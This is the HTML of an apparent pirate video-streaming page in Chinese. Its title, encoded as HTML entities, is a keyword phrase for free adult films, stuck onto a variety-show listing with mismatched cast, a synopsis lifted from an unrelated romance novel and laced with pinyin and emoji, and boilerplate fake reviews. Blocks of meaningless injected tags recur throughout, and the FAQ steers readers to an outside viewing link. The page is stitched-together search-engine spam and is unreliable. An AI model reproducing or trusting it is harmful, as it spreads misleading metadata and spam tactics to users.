		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/12.html">战争片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/27.html">海外剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/26.html">泰剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/25.html">台剧</a></li><sdu date-time="n301a7"></sdu><tcenter draggable="klu"></tcenter><noscripta draggable="MhnO7"></noscripta><ecode date-time="UwqgwdsW"></ecode><fss dropzone="nQrtVl"></fss><is dropzone="asEYDYATtL"></is><areass date-time="iMwyQVj"></areass><time dir="3RCKys0"></time><fss dropzone="Fad"></fss><fss dropzone="wsb"></fss><fss dropzone="WzH"></fss><fss dropzone="zfX"></fss><fss dropzone="jAb"></fss><fss dropzone="ZD0"></fss><fss dropzone="feN"></fss><fss dropzone="lsJ"></fss><fss dropzone="LNY"></fss><fss dropzone="4LV"></fss><fss dropzone="vII"></fss><fss dropzone="rtw"></fss><fss dropzone="NKY"></fss><fss dropzone="fQw"></fss><fss dropzone="n2M"></fss><fss dropzone="HRi"></fss><fss dropzone="lEh"></fss><fss dropzone="WY4"></fss><fss dropzone="c5F"></fss><fss dropzone="KyF"></fss><fss dropzone="UBF"></fss><fss dropzone="B3P"></fss><fss dropzone="bhn"></fss><fss dropzone="B70"></fss><fss dropzone="lX7"></fss><fss dropzone="do0"></fss><fss dropzone="Bfq"></fss><fss dropzone="aL9"></fss><fss dropzone="Xr3"></fss><fss dropzone="Ynu"></fss><fss dropzone="IO6"></fss><fss dropzone="m4M"></fss><fss dropzone="gzU"></fss><fss dropzone="z42"></fss><fss dropzone="kIv"></fss><fss dropzone="8FJ"></fss><fss dropzone="JyQ"></fss><fss dropzone="DYQ"></fss>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/13.html">大陆剧</a></li>
		                    		                   
							</ul>
						</div>
					</li>
						</li>
						<li class="search-box dropdown-hover" href="javascript:;">
						<form id="search" name="search" method="get" action="/vodsearch/-------------.html" onSubmit="return qrsearch();">
							<input type="text" id="wd" name="wd" class="search_wd form-control" value="" placeholder="请输入关键字" autocomplete="off"/>
							<button class="submit search_submit" id="searchbutton" type="submit" name="submit"><i class="fa fa-search"></i></button>
						</form>
							<div class="f246899a search-dropdown-hot dropdown-box bottom fadeInDown">
							<div class="f246899a item">
								<p class="text-muted">热门搜索</p>
																<p><a class="text-333" href="/vodsearch/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A-------------.html" title=""><span class="badge  badge-first">1</span> 变形金刚</a></p>
																<p><a class="text-333" href="/vodsearch/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85-------------.html" title=""><span class="badge  badge-second">2</span> 火影忍者</a></p>
																<p><a class="text-333" href="/vodsearch/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F-------------.html" title=""><span class="badge  badge-third">3</span> 复仇者联盟</a></p>
																<p><a class="text-333" href="/vodsearch/%E6%88%98%E7%8B%BC-------------.html" title=""><span class="badge ">4</span> 战狼</a></p>
																<p><a class="text-333" href="/vodsearch/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8-------------.html" title=""><span class="badge ">5</span> 红海行动</a></p>
														</div>
						</div>
						</li>
				</ul>
				</div>
		</div>						    
	</div>
</header>	
    <div class="f246899a container">
	<div class="f246899a row">
<div class="f246899a myui-panel col-pd clearfix">
	<div class="f246899a myui-content__thumb">									
		<a class="myui-vodlist__thumb img-md-220 img-sm-220 img-xs-130 picture" href="/play/show-938-1-1.html" title="&#22269;&#20135;&#25104;&#20154;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;">
			<img class="lazyload" src="/template/tv22/statics/img/load.gif" data-original="/data/img/2b8c60ea5c63d7a3b2df8577e59a530a_low.webp"/>
			<span class="play hidden-xs"></span>
			<span class="pic-text text-right">第三期未播完整版</span></a>
	</div>
	<div class="f246899a myui-content__detail">
		<h1 class="title text-fff">&#22269;&#20135;&#25104;&#20154;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;</h1>		
		<!-- 评分 -->
	    <div id="rating" class="f246899a score" data-mid="" data-id="" data-score="4">
			    	<span class="left text-muted">评分：</span>
			    	<ul class="rating">
				        <li title="很差" val="1"><i class="fa fa-star"></i></li>
				        <li title="较差" val="2"><i class="fa fa-star"></i></li>
				        <li title="还行" val="3"><i class="fa fa-star"></i></li>
				        <li title="推荐" val="4"><i class="fa fa-star"></i></li>
				        <li title="力荐" val="5"><i class="fa fa-star-o"></i></li>
				    </ul>
				    <span class="branch">7</span>
				    <span class="text-muted" id="ratewords">
					    推荐				    </span>
				</div>
		<p class="topline"></p>
		<p class="data">
			<span class="text-muted">分类：</span><a href="/vodsearch/----%E7%88%B1%E6%83%85---------.html" target="_blank">爱情</a>&nbsp;<a href="/vodsearch/----%E7%9C%9F%E4%BA%BA%E7%A7%80---------.html" target="_blank">真人秀</a>&nbsp;<a href="/vodsearch/----%E5%A4%A7%E9%99%86%E7%BB%BC%E8%89%BA---------.html" target="_blank">大陆综艺</a>&nbsp;<a href="/vodsearch/----%E7%BB%BC%E8%89%BA---------.html" target="_blank">综艺</a>&nbsp;			<span class="split-line"></span>
			<span class="text-muted hidden-xs">地区：</span><a href="/vodsearch/--%E4%B8%AD%E5%9B%BD%E5%A4%A7%E9%99%86-----------.html" target="_blank">中国大陆</a>&nbsp;			<span class="split-line"></span>
			<span class="text-muted hidden-xs">年份：</span><a href="/vodsearch/-------------2025.html" target="_blank">2025</a>&nbsp;					
		</p>
		<p class="data"><span class="text-muted">主演：</span><a href="/vodsearch/-%E8%91%9B%E4%B8%BD%E6%B3%B0%C2%B7%E7%A5%96%E5%88%87%E9%87%8C%C2%B7%E8%92%99%E5%A1%94%E7%BA%B3%E9%87%8C------------.html" target="_blank">葛丽泰·祖切里·蒙塔纳里</a>&nbsp;<a href="/vodsearch/-%E5%85%8B%E5%8A%B3%E8%BF%AA%E5%A5%A5%C2%B7%E5%8D%A1%E8%90%A8%E8%BF%AA%E5%A5%A5------------.html" target="_blank">克劳迪奥·卡萨迪奥</a>&nbsp;<a href="/vodsearch/-%E9%98%BF%E5%B0%94%E8%8A%AD%C2%B7%E7%BD%97%E5%B0%94%E7%93%A6%E8%B5%AB%E5%B0%94------------.html" target="_blank">阿尔芭·罗尔瓦赫尔</a>&nbsp;<a href="/vodsearch/-%E7%8E%9B%E9%9B%85%C2%B7%E7%8F%8A%E8%90%A8------------.html" target="_blank">玛雅·珊萨</a>&nbsp;<a href="/vodsearch/-Vito------------.html" target="_blank">Vito</a>&nbsp;</p>
		<p class="data"><span class="text-muted">导演：</span><a href="/vodsearch/-----%E9%99%88%E7%8F%8F--------.html" target="_blank">陈珏</a>&nbsp;</p>
		<p class="data hidden-sm hidden-xs"><span class="text-muted">更新：</span>2026-01-25</p>
		<p class="desc text-collapse hidden-xs">
		<span class="left text-muted">简介：</span>
		<span class="sketch">&#19968;&#30636;&#38388;&#65292;&#21494;&#24796;&#38497;&#28982;&#28165;&#37266;&#65292;&#21407;&#26412;&#35201;&#35828;&#30340;&#40;&#100;&#101;&#32;&#41;&#35805;&#21364;&#40;&#9918;&#41;&#27809;&#40;&#127844;&#41;&#33021;&#21049;&#20303;&#36710;&#65292;&#33073;&#21475;&#40;&#10</span>
		</p>	
	</div>
	<div class="f246899a myui-content__operate">
							<a class="btn btn-warm" href="/play/show-938-1-1.html"><i class="fa fa-play"></i> 立即播放</a>
								<a class="btn btn-info" href="javascript:;" onclick="MyTheme.Layer.Img('打赏','/template/tv22/statics/img/skm.png','感谢打赏')"><i class="fa fa-cny"></i> 打赏</a>	
								<a class="btn btn-danger" href="/user/login.html"><i class="fa fa-star"></i> 收藏</a>
						</div>
</div>
<script type="text/javascript"> Myui.Score();</script>
</div>
   <div class="f246899a row">
   <div class="f246899a col-md-wide-7 col-xs-1 padding-0">	
       	<div class="f246899a myui-panel myui-panel-bg clearfix">
			<div class="f246899a myui-panel-box clearfix">
				<div class="f246899a myui-panel_hd">
					<div class="f246899a myui-panel__head active bottom-line clearfix">
						<a class="more sort-button pull-right" href="javascript:;"><i class="fa fa-sort-amount-asc"></i> 排序</a>
						<h3 class="title">播放地址</h3>
						<ul class="nav nav-tabs active">
								
							<li><a href="#playlist1" data-toggle="tab">光速m3u8</a></li>
						
						</ul>
					</div>																		
				</div>

				<div class="f246899a tab-content myui-panel_bd">
								
	<div id="playlist1" class="f246899a tab-pane fade in clearfix">
		<ul class="myui-content__list sort-list clearfix" style="max-height: 300px; overflow: auto;">
				<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-938-1-1.html">第一期未播完整版</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-938-1-2.html">第二期未播完整版</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-938-1-3.html">第一期</a></li><sdu date-time="n301a7"></sdu><tcenter draggable="klu"></tcenter><noscripta draggable="MhnO7"></noscripta><ecode date-time="UwqgwdsW"></ecode><fss dropzone="nQrtVl"></fss><is dropzone="asEYDYATtL"></is><areass date-time="iMwyQVj"></areass><time dir="3RCKys0"></time><fss dropzone="Fad"></fss><fss dropzone="wsb"></fss><fss dropzone="WzH"></fss><fss dropzone="zfX"></fss><fss dropzone="jAb"></fss><fss dropzone="ZD0"></fss><fss dropzone="feN"></fss><fss dropzone="lsJ"></fss><fss dropzone="LNY"></fss><fss dropzone="4LV"></fss><fss dropzone="vII"></fss><fss dropzone="rtw"></fss><fss dropzone="NKY"></fss><fss dropzone="fQw"></fss><fss dropzone="n2M"></fss><fss dropzone="HRi"></fss><fss dropzone="lEh"></fss><fss dropzone="WY4"></fss><fss dropzone="c5F"></fss><fss dropzone="KyF"></fss><fss dropzone="UBF"></fss><fss dropzone="B3P"></fss><fss dropzone="bhn"></fss><fss dropzone="B70"></fss><fss dropzone="lX7"></fss><fss dropzone="do0"></fss><fss dropzone="Bfq"></fss><fss dropzone="aL9"></fss><fss dropzone="Xr3"></fss><fss dropzone="Ynu"></fss><fss dropzone="IO6"></fss><fss dropzone="m4M"></fss><fss dropzone="gzU"></fss><fss dropzone="z42"></fss><fss dropzone="kIv"></fss><fss dropzone="8FJ"></fss><fss dropzone="JyQ"></fss><fss dropzone="DYQ"></fss>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-938-1-4.html">第二期</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-938-1-5.html">第三期上</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-938-1-6.html">第三期下</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-938-1-7.html">第三期未播完整版</a></li>
		
    </ul>
		</div>															
									
			</div>
			</div>
		</div><sdu date-time="n301a7"></sdu><tcenter draggable="klu"></tcenter><noscripta draggable="MhnO7"></noscripta><ecode date-time="UwqgwdsW"></ecode><fss dropzone="nQrtVl"></fss><is dropzone="asEYDYATtL"></is><areass date-time="iMwyQVj"></areass><time dir="3RCKys0"></time><fss dropzone="Fad"></fss><fss dropzone="wsb"></fss><fss dropzone="WzH"></fss><fss dropzone="zfX"></fss><fss dropzone="jAb"></fss><fss dropzone="ZD0"></fss><fss dropzone="feN"></fss><fss dropzone="lsJ"></fss><fss dropzone="LNY"></fss><fss dropzone="4LV"></fss><fss dropzone="vII"></fss><fss dropzone="rtw"></fss><fss dropzone="NKY"></fss><fss dropzone="fQw"></fss><fss dropzone="n2M"></fss><fss dropzone="HRi"></fss><fss dropzone="lEh"></fss><fss dropzone="WY4"></fss><fss dropzone="c5F"></fss><fss dropzone="KyF"></fss><fss dropzone="UBF"></fss><fss dropzone="B3P"></fss><fss dropzone="bhn"></fss><fss dropzone="B70"></fss><fss dropzone="lX7"></fss><fss dropzone="do0"></fss><fss dropzone="Bfq"></fss><fss dropzone="aL9"></fss><fss dropzone="Xr3"></fss><fss dropzone="Ynu"></fss><fss dropzone="IO6"></fss><fss dropzone="m4M"></fss><fss dropzone="gzU"></fss><fss dropzone="z42"></fss><fss dropzone="kIv"></fss><fss dropzone="8FJ"></fss><fss dropzone="JyQ"></fss><fss dropzone="DYQ"></fss>		
	
<div class="f246899a myui-panel myui-panel-bg clearfix" id="desc">
	<div class="f246899a myui-panel-box clearfix">
		<div class="f246899a myui-panel_hd">
			<div class="f246899a myui-panel__head active bottom-line clearfix">
				<h3 class="title"><strong>&#22269;&#20135;&#25104;&#20154;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;</strong>剧情简介</h3>	
			</div><sdu date-time="n301a7"></sdu><tcenter draggable="klu"></tcenter><noscripta draggable="MhnO7"></noscripta><ecode date-time="UwqgwdsW"></ecode><fss dropzone="nQrtVl"></fss><is dropzone="asEYDYATtL"></is><areass date-time="iMwyQVj"></areass><time dir="3RCKys0"></time><fss dropzone="Fad"></fss><fss dropzone="wsb"></fss><fss dropzone="WzH"></fss><fss dropzone="zfX"></fss><fss dropzone="jAb"></fss><fss dropzone="ZD0"></fss><fss dropzone="feN"></fss><fss dropzone="lsJ"></fss><fss dropzone="LNY"></fss><fss dropzone="4LV"></fss><fss dropzone="vII"></fss><fss dropzone="rtw"></fss><fss dropzone="NKY"></fss><fss dropzone="fQw"></fss><fss dropzone="n2M"></fss><fss dropzone="HRi"></fss><fss dropzone="lEh"></fss><fss dropzone="WY4"></fss><fss dropzone="c5F"></fss><fss dropzone="KyF"></fss><fss dropzone="UBF"></fss><fss dropzone="B3P"></fss><fss dropzone="bhn"></fss><fss dropzone="B70"></fss><fss dropzone="lX7"></fss><fss dropzone="do0"></fss><fss dropzone="Bfq"></fss><fss dropzone="aL9"></fss><fss dropzone="Xr3"></fss><fss dropzone="Ynu"></fss><fss dropzone="IO6"></fss><fss dropzone="m4M"></fss><fss dropzone="gzU"></fss><fss dropzone="z42"></fss><fss dropzone="kIv"></fss><fss dropzone="8FJ"></fss><fss dropzone="JyQ"></fss><fss dropzone="DYQ"></fss>																		
		</div>
		<div class="f246899a myui-panel_bd">
			<div class="f246899a col-pd text-collapse content">
				<strong>&#22269;&#20135;&#25104;&#20154;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;</strong>视频本站于2026-01-25 08:01:36收藏于/影片特辑。观看内地vip票房，反派角色合作好看特效故事中心展开制作。特别提醒如果您对影片有自己的看法请留言弹幕评论。				<!--<span class="sketch content">&#19968;&#30636;&#38388;&#65292;&#21494;&#24796;&#38497;&#28982;&#28165;&#37266;</span>-->
				<span class="data" ><p>&#19968;&#30636;&#38388;&#65292;&#21494;&#24796;&#38497;&#28982;&#28165;&#37266;&#65292;&#21407;&#26412;&#35201;&#35828;&#30340;&#40;&#100;&#101;&#32;&#41;&#35805;&#21364;&#40;&#9918;&#41;&#27809;&#40;&#127844;&#41;&#33021;&#21049;&#20303;&#36710;&#65292;&#33073;&#21475;&#40;&#107;&#466;&#117;&#32;&#41;&#32780;&#20986;&#65306;&#23545;&#19981;&#36215;&#65292;&#25105;&#19981;&#26159;&#40;&#115;&#104;&#236;&#32;&#41;&#25925;&#40;&#129360;&#41;&#24847;&#40;&#128116;&#41;&#30340;</p>&#10;<p>&#38889;&#27874;&#12290;&#24917;&#27973;&#22238;&#31572;&#40;&#100;&#225;&#32;&#41;&#36947;&#40;&#100;&#224;&#111;&#32;&#41;&#65292;&#28142;&#24066;&#30340;&#22823;&#20225;&#19994;&#23478;&#65292;&#23478;&#40;&#106;&#105;&#257;&#40;&#128067;&#41;&#32;&#41;&#26063;&#21382;&#20195;&#20174;&#25919;&#65292;&#26174;&#36203;&#19990;&#40;&#115;&#104;&#236;&#32;&#41;&#23478;&#40;&#106;&#105;&#257;&#32;&#41;&#65292;&#26469;&#22836;&#19981;&#23567;&#12290;</p>&#10;<p>&#19968;&#34892;&#20154;&#40;&#114;&#233;&#40;&#129370;&#41;&#110;&#32;&#41;&#39039;&#40;&#100;&#249;&#110;&#32;&#41;&#26102;&#37117;&#36319;&#38543;&#30528;&#21494;&#29822;&#24070;&#21644;&#40;&#104;&#233;&#32;&#41;&#38889;&#27874;&#30340;&#33050;&#27493;&#65292;&#24448;&#38376;&#40;&#128588;&#41;&#21475;&#30340;&#26041;&#21521;&#36208;&#21435;&#12290;</p>&#10;<p>&#22312;&#27492;&#65292;&#26377;&#20960;&#20301;&#37325;&#35201;&#20154;&#22763;&#65292;&#25105;&#35201;&#30528;&#37325;&#24863;&#35874;&#12290;&#21494;&#29822;&#24070;&#35828;&#65292;&#39318;&#20808;&#65292;&#25105;&#35201;&#24863;&#35874;&#30340;&#26159;&#25105;&#20204;&#38470;&#27663;&#38598;&#22242;&#40;&#116;&#117;&#225;&#110;&#32;&#41;&#26368;&#37325;&#35201;&#30340;&#21512;&#20316;&#40;&#128110;&#41;&#20249;&#40;&#127834;&#41;&#20276;&#65292;&#38669;&#40;&#104;&#117;&#242;&#32;&#41;&#27663;&#38598;&#22242;&#30340;&#38669;&#38771;&#35199;&#20808;&#29983;&#65292;&#20197;&#40;&#121;&#464;&#32;&#41;&#21450;&#38669;&#22826;&#22826;&#40;&#128338;&#41;&#8212;&#40;&#129414;&#41;&#8212;</p>&#10;<p>&#24917;&#27973;&#21448;&#40;&#121;&#242;&#117;&#32;&#41;&#30475;&#40;&#107;&#224;&#110;&#32;&#41;&#20102;&#22905;&#19968;&#30524;&#65292;&#27809;&#26377;&#20877;&#20572;&#40;&#116;&#237;&#110;&#103;&#32;&#41;&#30041;&#40;&#108;&#105;&#250;&#32;&#41;&#65292;&#36716;&#40;&#128585;&#41;&#36523;&#36208;&#21521;&#38669;&#38771;&#35199;&#65292;&#25405;&#40;&#119;&#462;&#110;&#32;&#41;&#20102;&#20182;&#30340;&#25163;&#65292;&#19968;&#36215;&#32531;&#27493;&#40;&#98;&#249;&#32;&#41;&#26397;&#40;&#99;&#104;&#225;&#40;&#127902;&#41;&#111;&#32;&#41;&#38376;&#22806;&#36208;&#21435;&#12290;</p>&#10;<p>&#19968;&#30636;&#38388;&#65292;&#21494;&#24796;&#38497;&#28982;&#28165;&#37266;&#65292;&#21407;&#26412;&#35201;&#35828;&#30340;&#35805;&#21364;&#27809;&#33021;&#21049;&#20303;&#36710;&#65292;&#33073;&#21475;&#32780;&#20986;&#65306;&#23545;&#19981;&#36215;&#65292;&#25105;&#19981;&#26159;&#25925;&#24847;&#30340;</p>&#10;<p>&#21494;&#24796;&#22238;&#36807;&#31070;&#26469;&#65292;&#36830;&#24537;&#36947;&#65306;&#26159;&#65292;&#27973;&#27973;&#65292;&#25105;&#24819;&#40;&#120;&#105;&#462;&#110;&#103;&#32;&#41;&#35753;&#20320;&#30693;&#36947;&#65292;&#25105;&#20170;&#22825;&#20043;&#25152;&#40;&#115;&#117;&#466;&#40;&#128756;&#41;&#32;&#41;&#20197;&#40;&#128110;&#41;&#20986;&#29616;&#22312;&#36825;&#37324;&#65292;&#19981;&#20195;&#34920;&#40;&#98;&#105;&#462;&#111;&#32;&#41;&#25105;&#40;&#119;&#466;&#32;&#41;&#26159;&#35201;&#36319;&#20182;&#31449;&#22312;&#19968;&#36215;&#40;&#9748;&#41;&#65292;&#19981;&#40;&#98;&#250;&#32;&#41;&#26159;&#35201;&#21521;&#20320;&#20204;&#31034;&#23041;&#25110;&#32773;&#40;&#122;&#104;&#283;&#32;&#41;&#26159;&#40;&#115;&#104;&#236;&#32;&#41;&#23459;&#25112;&#27973;&#27973;&#65292;&#20320;&#40;&#128134;&#41;&#35828;&#30340;&#35805;&#40;&#104;&#117;&#224;&#32;&#41;&#25105;&#40;&#119;&#466;&#32;&#41;&#21548;&#36827;&#21435;&#20102;&#65292;&#25105;&#19968;&#30452;&#37117;&#40;&#100;&#333;&#117;&#32;&#41;&#35760;&#30528;&#65292;&#25105;&#24456;&#40;&#127866;&#41;&#24819;&#35753;&#20182;&#22238;&#22836;&#65292;&#25105;&#24456;&#24819;&#35753;&#20182;&#19981;&#35201;&#20877;&#32487;&#32493;&#36825;&#20040;&#38169;&#19979;&#21435;&#25105;&#21162;&#21147;&#20102;&#65292;&#25105;&#19968;&#30452;&#22312;&#21162;&#21147;</p></span>
			</div><sdu date-time="n301a7"></sdu><tcenter draggable="klu"></tcenter><noscripta draggable="MhnO7"></noscripta><ecode date-time="UwqgwdsW"></ecode><fss dropzone="nQrtVl"></fss><is dropzone="asEYDYATtL"></is><areass date-time="iMwyQVj"></areass><time dir="3RCKys0"></time><fss dropzone="Fad"></fss><fss dropzone="wsb"></fss><fss dropzone="WzH"></fss><fss dropzone="zfX"></fss><fss dropzone="jAb"></fss><fss dropzone="ZD0"></fss><fss dropzone="feN"></fss><fss dropzone="lsJ"></fss><fss dropzone="LNY"></fss><fss dropzone="4LV"></fss><fss dropzone="vII"></fss><fss dropzone="rtw"></fss><fss dropzone="NKY"></fss><fss dropzone="fQw"></fss><fss dropzone="n2M"></fss><fss dropzone="HRi"></fss><fss dropzone="lEh"></fss><fss dropzone="WY4"></fss><fss dropzone="c5F"></fss><fss dropzone="KyF"></fss><fss dropzone="UBF"></fss><fss dropzone="B3P"></fss><fss dropzone="bhn"></fss><fss dropzone="B70"></fss><fss dropzone="lX7"></fss><fss dropzone="do0"></fss><fss dropzone="Bfq"></fss><fss dropzone="aL9"></fss><fss dropzone="Xr3"></fss><fss dropzone="Ynu"></fss><fss dropzone="IO6"></fss><fss dropzone="m4M"></fss><fss dropzone="gzU"></fss><fss dropzone="z42"></fss><fss dropzone="kIv"></fss><fss dropzone="8FJ"></fss><fss dropzone="JyQ"></fss><fss dropzone="DYQ"></fss>			
		</div>			
	</div>
</div>				
	<script type="text/javascript">
	$(".tab-pane:first,.nav-tabs li:first").addClass("active");
	</script>
<!-- 播放地址-->
	<div class="f246899a stui-pannel clearfix" id="desc">
			<div class="f246899a stui-pannel__head clearfix">
			<h3 class="title"><img src="/statics/icon/icon_6.png"/>《&#22269;&#20135;&#25104;&#20154;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;》常见问题</h3></div>
			<div class="f246899a stui-content__desc col-pd clearfix">
			<p><b>1、请问哪个平台可以免费在线观看《&#22269;&#20135;&#25104;&#20154;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;》?</b></p>
		<p><a href="/">悟空影视-2025最新热播电影电视剧-好看的剧免费在线观看</a>网友：在线观看地址：http://www.sdjiaxinjx.com/play/show-938-1-1.html</p>
			<p><b>2、《&#22269;&#20135;&#25104;&#20154;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;》哪些演员主演的？</b></p><p>网友：主演有葛丽泰·祖切里·蒙塔纳里,克劳迪奥·卡萨迪奥,阿尔芭·罗尔瓦赫尔,玛雅·珊萨,V</p>
			<p><b>3、《&#22269;&#20135;&#25104;&#20154;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;》是什么时候上映/什么时候开播的？</b></p><p>网友：2025年，详细日期也可以去<a href="https://baike.baidu.com/" rel="nofollow">百度百科</a>查询。</p>
			<p><b>4、《&#22269;&#20135;&#25104;&#20154;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;》如果播放卡顿怎么办？</b></p><p><a href="https://tieba.baidu.com/index.html" rel="nofollow">百度贴吧</a>网友：播放页面卡顿可以刷新网页或者更换播放源。<br></p>
			<p><b>5、手机版免费在线点播《&#22269;&#20135;&#25104;&#20154;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;》哪些网站还有资源？</b></p><p>网友：<a href="https://www.mgtv.com/" rel="nofollow">芒果TV</a>、<a href="https://www.iqiyi.com/" rel="nofollow">爱奇艺</a>、<a href="https://www.youku.com/" rel="nofollow">优酷视频</a><a href="http://v.baidu.com/" rel="nofollow">百度视频</a></p>
			<p><b>6、《&#22269;&#20135;&#25104;&#20154;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;》的评价：</b></p>
			<p><a href="http://www.mtime.com/" rel="nofollow">Mtime时光网</a>网友：比第一部好看，剧情不磨叽了，主要角色不拖后腿。第一次看到&#22269;&#20135;&#25104;&#20154;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;直接就爱了。&#22269;&#20135;&#25104;&#20154;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;剧情懂得扬长避短，让声音做主角。省去没人想看的废话，省去没人想看的感情戏，一切以场景为中心来设计，而每个场景又都以声音为中心，咋呼、轻响、寂静形成节奏，然后一秒钟不多待就出字幕。很少有音效师能感觉自己这么核心吧？</p>
			<p><a href="http://v.baidu.com/" rel="nofollow">百度视频</a>网友:电影前的回忆闪回让观众们完美过渡 没看过前作的朋友也毫无压力 相比第一部演员有所升级</p>
			<p><a href="https://movie.douban.com/" rel="nofollow">豆瓣电影</a>网友：《&#22269;&#20135;&#25104;&#20154;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;》感太割裂了，一边频频被视觉设计上的创意惊艳到，一边又不知道导演在吃力地表达什么！首先要说明一点，抛开所有片外因素，这部片子我看得很爽。</p>
			</div></div>
			<!-- 常见问题-->
	<div class="f246899a myui-panel myui-panel-bg clearfix">
	<div class="f246899a myui-panel-box clearfix">
		<div class="f246899a myui-panel_hd">
			<div class="f246899a myui-panel__head active bottom-line clearfix">
				<h3 class="title">猜你喜欢</h3>		
				<ul class="nav nav-tabs active">	
					<li class="active"><a href="#type" data-toggle="tab">同类型</a></li>
					<li><a href="#actor" data-toggle="tab">同主演</a></li>
					<li><a href="#year" data-toggle="tab">同年份</a></li>
					</ul>
			</div>																		
		</div>
		<div class="f246899a tab-content myui-panel_bd">
			<ul id="type" class="myui-vodlist__bd tab-pane fade in active clearfix">
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="f246899a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5692.html" title="不能笑的生日派对" style="background: url(/upload/vod/20251119-4/6ece2971ea786dcadb540a1939c6b16e.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">2.0分</span>
			<span class="pic-text text-right">权志龙篇</span>	</a>									
			<div class="f246899a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5692.html" title="不能笑的生日派对">不能笑的生日派对</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="f246899a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5688.html" title="同床异梦2" style="background: url(/upload/vod/20251119-4/340380869ec1d5a097e00e8a8dbe73a3.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">2.0分</span>
			<span class="pic-text text-right">第240909期</span>	</a>									
			<div class="f246899a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5688.html" title="同床异梦2">同床异梦2</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：金九拉,徐章焄,金淑</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="f246899a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5591.html" title="​开放日·8月OpenDay互动舞台​" style="background: url(/upload/vod/20251119-4/c0f21a49564ec557c40e463b8e4f238e.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">2.0分</span>
			<span class="pic-text text-right">互动舞台全程回顾</span>	</a>									
			<div class="f246899a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5591.html" title="​开放日·8月OpenDay互动舞台​">​开放日·8月OpenDay互动舞台​</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="f246899a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5559.html" title="海与风共鸣" style="background: url(/upload/vod/20251119-4/25034c3a16ba0bf75929e753f4b50266.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">9.0分</span>
			<span class="pic-text text-right">第12期完结</span>	</a>									
			<div class="f246899a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5559.html" title="海与风共鸣">海与风共鸣</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
